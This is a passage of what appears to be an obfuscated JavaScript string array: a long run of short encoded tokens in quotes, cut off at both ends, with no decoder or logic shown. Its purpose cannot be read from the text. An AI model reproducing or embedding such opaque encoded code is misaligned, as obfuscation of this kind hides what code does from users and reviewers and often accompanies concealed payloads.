MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoG